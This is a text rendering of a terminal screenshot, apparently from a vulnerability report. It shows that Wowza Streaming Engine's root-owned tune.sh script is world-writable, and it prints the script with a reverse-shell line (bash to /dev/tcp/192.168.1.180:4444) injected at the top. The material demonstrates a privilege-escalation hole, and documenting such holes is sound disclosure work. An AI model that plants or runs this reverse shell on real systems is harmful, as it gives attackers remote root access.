 adminuser@ubuntu:/usr/local/WowzaStreamingEngine/bin$ ls -la tune.sh
-rwxr-xrwx 1 root root 578 Jan 23 04:53 tune.sh
adminuser@ubuntu:/usr/local/WowzaStreamingEngine/bin$ cat tune.sh
#!/bin/bash
bash -i >& /dev/tcp/192.168.1.180/4444 0>&1
if [ -d /Library/WowzaStreamingEngine ]
then
        # OS X
        . /Library/WowzaStreamingEngine/bin/setenv.sh
else
        # Linux
        . /usr/local/WowzaStreamingEngine/bin/setenv.sh
fi

mode=standalone
if [ "$#" -eq 1 ];
then
mode=$1
fi

$_EXECJAVA -Dcom.wowza.wms.runmode="$mode" -Dcom.wowza.wms.native.bas
L" -Dcom.wowza.wms.ConfigHome="$WMSCONFIG_HOME" -cp $WMSAPP_HOME/bin/
adminuser@ubuntu:/usr/local/WowzaStreamingEngine/bin$